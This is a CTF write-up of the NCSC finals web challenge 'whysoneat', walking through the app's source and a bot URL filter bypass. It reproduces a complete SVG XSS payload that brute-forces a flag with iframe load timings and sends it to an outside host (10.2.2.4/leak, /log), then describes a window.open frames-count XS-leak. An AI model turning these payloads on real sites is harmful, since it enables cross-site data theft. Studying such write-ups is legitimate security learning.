NCSC Finals Web Challenges Writeups
Hello all,
We will be going through the web challenges in the NCSC CTF challenge
There were four challenges in the web category, I didn’t touch the first, which many teams solved; for that I don’t know the idea behind it. The other two got only one solve, and the last one got zero solves.
I will be going through the “whysoneat” challenge because I have the source code to discuss, explain my unintended solution, and the intended solution described by the author
I will also try to explain Cloud hack without providing screenshots because the host is currently down. Finally, I will try to go through the unsolved challenge if I get the time to understand it well
Whysoneat
We will be working against the local source code provided,
Here is a full tree of the codebase for a start

Bypass /bot filters
For such codes, I usually start by looking at the entry points (Dockerfile, entrypoint.sh,app.py, etc..)
In the Dockerfile we can see there are two apps being copied
COPY ./tweaky ./tweaky
COPY ./ayamaltaybeentube ./ayamaltaybeentube
COPY ./requirements.txt .
COPY ./entrypoint.sh .Before looking into each, we can try to use pip-audit against the requirements.txt file, but that didn’t yield anything useful. Inside the entrypoint.sh we can see how the app is setup
# ..
exec uvicorn tweaky.main:app --host 0.0.0.0 --port 8123 &
#..
exec uvicorn ayamaltaybeentube.app:app --host 127.0.0.1 --port 8124The exposed tweaky is what we have, the ayamaltaybeentube is an internal app, We will start looking at tweaky init files and main.py. The init files are empty; they are there to set up the project as a package.
The main has two endpoints, the first return the tweaky.html static page, and the other includes the api_router under /api/v1/ENDPOINT. Looking into the routes.py it’s including two endpoints to the api from bot.py and imageproxy.py
We will start with bot.py, as it will be our first step later on. the endpoint /api/v1/bot takes url from the params, does some verification, URL encoding and then it opens api/v1/imageproxy?url=<encodedURL> using selenium bot.
# ...
@router.get("/bot")
def visit(url: str = Query(..., description="URL to be passed to imageproxy")):
if not url.startswith(("http://", "https://")):
raise HTTPException(status_code=400, detail="Invalid URL format")
proxy_url = f"http://localhost:8123/api/v1/imageproxy?url={quote(url)}"
# ...
driver.get(proxy_url)
# ...Notice here that we have the startwith filter and quote() which both and some restrictions to some extent.
There are different approaches to go through codebases, as we could assuming these as “bypassable” before looking into how and dive into the imageproxy to see how we could use what we have as user controlled there. but I prefer to see stick to each step and see how much “freedom” we have there first.
We can provide any input as long as it starts with http(s):// prefix which will be quoted with quote() and remove the : which makes it an invalid URL, we can go through that using oz@attacker.com/. This works because it’s making the text before @ as a username (more info here)

Understanding /imageproxy
We also have /imageproxy endpoint exposed and accessible for us externally too. It takes a url from the URL params ⇒ run some validations ⇒ calls requests.get ⇒ validations on the response ⇒ render the content based on the response content type if validation is successful.
ALLOWED_IMAGE_TYPES = {
"image/jpeg",
"image/jpg",
"image/png",
"image/gif",
"image/webp",
"image/svg+xml"
}
@router.get("/imageproxy")
#...
if not is_valid_url(url):
raise HTTPException(status_code=400, detail="Invalid URL")
#...
try:
response = requests.get(url, allow_redirects=False, timeout=5)
#...
content_type = response.headers.get("Content-Type", "").split(";")[0].strip().lower()
if content_type not in ALLOWED_IMAGE_TYPES:
raise HTTPException(status_code=400, detail=f"Unsupported content type: {content_type}")
#...
if "image/svg+xml" in content_type:
rotated_svg = rotate_svg(image_data, angle=10)
return Response(content=rotated_svg, media_type="image/svg+xml")
#...
First is the is_valid_url(url), it uses urlparse to parse the url to extract the scheme and make sure it’s valid http(s), to prevent us from using other protocols like file:// or smb:// for example before doing the requests.get. There may or may not be a difference between how urllib.parse.urplarse and requests.get handle URLs differently to be abused but that is not of our interest as we will not receive the response if the ContentType wasn’t received with svg header to be able to see the response.
def is_valid_url(url: str) -> bool:
try:
result = urlparse(url)
return result.scheme in {"http", "https"} and bool(result.netloc)
except:
return FalseOur example URL above passed that check, so we are good (Notice it’s checking without the : which gets URL encoded)
The URL will be read using requests.get with allow_redirects=False which prevents us from playing around.
The response Content-Type must be inALLOWED_IMAGE_TYPES. If the Content-Type was image/svg+xml the response will be returned as is. Otherwise, it will be rotated and rendered; anything else outside the allowed types will be rejected, and we won’t see the response
Having the if for svg files alone is a hint for us to look more into it, if we don’t already know or just need to try out we could search for Portswigger xss cheat sheet. This was the first and only thing came to my mind which is using the svg to generate XSS which is possible with SVG. But before that we need to know how that could be useful.
Finding an exploit chain
Reading through the ayamaltaybeentube codebase, we see the app.py which loads some videos based on the filter parameter, as long as the filter contains something valid inside the VIDEOS, e.g Af3a as a filter will return the first video, but Af3ab will not.
#...
VIDEOS = {
"Af3a Baklaweyyeh Btokrosesh": "https://youtu.be/BvBa_vz94Jg?si=PVcHflp51ZApDsDw",
"Mansaf Recipe": "https://youtu.be/QgjPB55iZrk?si=GAYKHGsbMv1QNonN",
# Real flag is case insensitive, no special chars, no numbers.
f"{os.getenv('FLAG')}" if os.getenv('FLAG') else "NCSC{REDACTED}": "https://www.youtube.com/embed/abcd1234",
"Third Day of Eid in Abdoun": "https://youtu.be/_pcQ2ShQOh4?si=qrsNMvZObwZY-mGN"
}
@app.get("/videos", response_class=HTMLResponse)
def video_filter(request: Request, filter: str = ""):
match = next(((title, url) for title, url in VIDEOS.items() if filter.lower() in title.lower()), None)
return templates.TemplateResponse("video.html", {
"request": request,
"title": match[0] if match else None,
"video_url": match[1] if match else None,
"filter": filter
})
Again, this is an internal app, though we can’t directly hit it using /imageproxy as we won’t see the response because of the returned content type. To reach out to the flag, we will need to make the bot read it for us. We will expose the internal port for testing to see what we can and can’t do.
Let’s modify the entrypoint.sh and the rebuild script. (Updated the host to 0.0.0.0 and added port binding for 8124)

We can then test ideas on http://localhost:8124/videos?filter= If we try NCSC we will see the flag returned in the response with the related youtube video being loaded.

We could try to fetch the page content with the filter and return the response to us using XSS inside the SVG file, but that won’t work because the SOP will block reading the response from that endpoint.
Building an exploit (unintended)
Here is the challenging part; I have done some observations to find workarounds or other solution; When our filter matches something “correct” inside the VIDEOS the pages takes a bit more time to load the page, I didn’t use a tool or anything to measure I simply monitored the “loading” button in the browser for each request.
From that I thought that we could chain the XSS to see how long an iframe takes to load for a filter and if our guess is correct it should take more time than it’s incorrect, to measure the difference we could fetch a few of incorrect filters that don’t exist and get their highest load time and anything takes longer than that should mean it’s attempting to load the youtube video.
With a simple Google search for SVG XSS PoC, I took the payload from this random CVE advisor
<svg xmlns="http://www.w3.org/2000/svg" width="400" height="400" viewBox="0 0 124 124" fill="none">
<rect width="124" height="124" rx="24" fill="#000000"/>
<script type="text/javascript">
alert(0x539);
</script>
</svg>
Great, now let’s try to use <iframe> while the port is still exposed to test if that will work out
<svg xmlns="http://www.w3.org/2000/svg" width="400" height="400" viewBox="0 0 124 124" fill="none">
<rect width="124" height="124" rx="24" fill="#000000"/>
<script type="text/javascript">
const iframe = document.createElement('iframe');
iframe.setAttribute('src', 'http://localhost:8124/videos?filter=NCSC');
document.body.appendChild(iframe);
</script>
</svg>
This simple payload is not going to work out in the poc because we are inside .svg, not a real .html page. During the CTF, I didn’t need to worry much about investigating workarounds because AI was allowed, which allowed me to generate a full working payload using it.. Let’s keep diving,
Searching around, we can find a method using createElementNS and using the document.documentElement instead of document.body like this:
<svg xmlns="http://www.w3.org/2000/svg" width="400" height="400" viewBox="0 0 124 124" fill="none">
<rect width="124" height="124" rx="24" fill="#000000"/>
<script type="text/javascript">
const svg = document.documentElement;
const fo = document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject');
const iframe = document.createElementNS('http://www.w3.org/1999/xhtml', 'iframe');
iframe.setAttribute('src', 'http://localhost:8124/videos?filter=NCSC');
fo.appendChild(iframe);
svg.appendChild(fo);
</script>
</svg>
Great, now with good coding experience, we can build something that will load iframes containing the next character for our flag until a match hits, then do the same for the next character in the flag, and so on. Here is the payload that was generated using chatgpt and worked out during the CTF
If you are seeing this, I will be adding my own cleaned payload that is enhanced its best for getting the flag
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" onload="init()">
<rect width="16" height="16" fill="white"/>
<script type="application/ecmascript"><![CDATA[
(function(){
const SVG_NS = 'http://www.w3.org/2000/svg';
const HTML_NS = 'http://www.w3.org/1999/xhtml';
const ORIGIN = 'http://127.0.0.1:8124';
const EXFIL = 'http://10.2.2.4/leak?flag=';
const LOG = 'http://10.2.2.4/log?m=';
const ALPHA = 'abcdefghijklmnopqrstuvwxyz{}_ '; // case-insensitive, letters + space
const TRIES = 3; // raise if noisy (e.g., 5–7)
const TIMEOUT = 8000; // per-trial safety timeout (ms)
// Known non-flag titles (to reduce risk of colliding with them)
const KNOWN = [
'Af3a Baklaweyyeh Btokrosesh',
'Mansaf Recipe',
'Third Day of Eid in Abdoun'
];
const inKnown = s => KNOWN.some(k => k.toLowerCase().includes(s.toLowerCase()));
function addIFrame(url){
const fo = document.createElementNS(SVG_NS, 'foreignObject');
fo.setAttribute('width','2'); fo.setAttribute('height','2');
const fr = document.createElementNS(HTML_NS, 'iframe');
fr.setAttribute('style','width:2px;height:2px;border:0;');
fr.setAttribute('referrerpolicy','no-referrer');
fr.setAttribute('src', url);
fo.appendChild(fr);
document.documentElement.appendChild(fo);
return {fo, fr};
}
function median(arr){
const a = arr.slice().sort((x,y)=>x-y);
const m = a.length>>1;
return a.length%2 ? a[m] : 0.5*(a[m-1]+a[m]);
}
async function measureOnce(filter){
const {fo, fr} = addIFrame(ORIGIN + '/videos?filter=' + encodeURIComponent(filter));
const t0 = performance.now();
await new Promise(r => {
fr.addEventListener('load', r, {once:true});
setTimeout(r, TIMEOUT);
});
const dt = performance.now() - t0;
fo.remove();
return dt;
}
async function measure(filter, tries=TRIES){
const vals = [];
for (let i=0;i<tries;i++) vals.push(await measureOnce(filter));
return median(vals);
}
let THR = null;
async function calibrate(){
const tYes = await measure('Mansaf'); // known "match": embeds YouTube iframe
const tNo = await measure('zzqjxk'); // known "no-match"
// pick a conservative threshold slightly closer to 'match' to reduce false negatives
THR = tNo + 0.3*(tYes - tNo);
new Image().src = LOG + encodeURIComponent(`cal tYes=${Math.round(tYes)} tNo=${Math.round(tNo)} thr=${Math.round(THR)}`);
}
async function isMatch(filter){
if (THR === null) await calibrate();
const tx = await measure(filter);
return tx > THR;
}
async function extendRight(prefix){
let s = prefix;
// Keep appending the first character that preserves "match" and doesn't collide with known titles
while (true){
let grew = false;
for (const ch of ALPHA){
const t = (s + ch).trim();
if (await isMatch(t) && !inKnown(t)){ s = t; grew = true; break; }
}
if (!grew) return s.replace(/\s{2,}/g,' ').trim();
}
}
async function init(){
try{
await calibrate();
// Start from the user-requested prefix "NCSC"
let seed = 'ncsc'; // case-insensitive search on server
// Optional: if plain 'ncsc' doesn't classify as match, try a trailing space
if (!(await isMatch(seed))) {
if (await isMatch(seed + ' ')) seed = seed + ' ';
}
if (!(await isMatch(seed))) {
// Bail out early if the assumption doesn't hold
new Image().src = LOG + encodeURIComponent('prefix_not_found');
new Image().src = EXFIL + encodeURIComponent('NCSC_NOT_PRESENT');
return;
}
new Image().src = LOG + encodeURIComponent('seed=' + seed);
// Grow only to the RIGHT (since you want titles starting with NCSC...)
const full = await extendRight(seed);
// Exfil result
new Image().src = EXFIL + encodeURIComponent(full);
}catch(e){
new Image().src = LOG + encodeURIComponent('err=' + (e && e.message ? e.message : String(e)));
new Image().src = EXFIL + encodeURIComponent('ERR');
}
}
window.init = init;
})();
]]></script>
</svg>
This is kind of overcomplicated, I didn’t care much as long as “it was working”. The CDATA[] was to wrap the JS code to avoid issues with characters like < > &&..
Intended path
That previous PoC was unintended, the intended method was to use open() in JS, which opens the videos page in a new tab
We can do that by reading newWindow.frames.length
const newWindow = window.open("http://10.2.2.4:8124/videos?filter=NCSC")
newWindow.frames.length
const newWindow2 = window.open("http://10.2.2.4:8124/videos?filter=NCSCAAAAAAABCC")
newWindow2.frames.length 

That is a more elegant and efficient method to go with, with full accuracy, as the timing attack is not always accurate and requires a stable network connection on the target server, which wasn’t the case during the CTF when many players were spamming it with different filters.
Cloud Hack
..
Conclusion
Is it a good CTF, or not? If I wasn’t able to solve the challenges above, I would have said “too diffucult” or “authors don’t want any solves”. But because I did I will descibe it in one word: “Beautiful” Whether we like it or not, the challenges were different from regular boring CTFs where you just need to find online writeup to get the actual idea behind the unreal challenge to solve it and get the flag. There weren’t too complex SQLi bypasses or php filters bypasses that never used in production in this period of time.
Did we learn anything?
Learning is different from knowing, we knew few stuff about JS, XSS, and more about the web in whysoneat, and same goes for other challenges. I don’t say it’s useless, actually this is the only learning method I am familar with. We could use that learning or knowledge in the future as it will always be helpful in a way or another. However, what really would be a great learning is to find out how could we know this information beforehand, i.e how to know what required information needed to be known during a CTF for a challenge / code review and so on.. For example in whysoneat let’s assume the author had that path closed for solving the challenge using time oracles I wouldn’t be able to solve the challenge or come out with the idea of using JS popup. If someone somehow was able to get to level where he can find out what is needed for a problem to be resolved, that level for me is what all it takes to become a zeroday researcher.
Till the merciful guide us to what is to be done for it to be.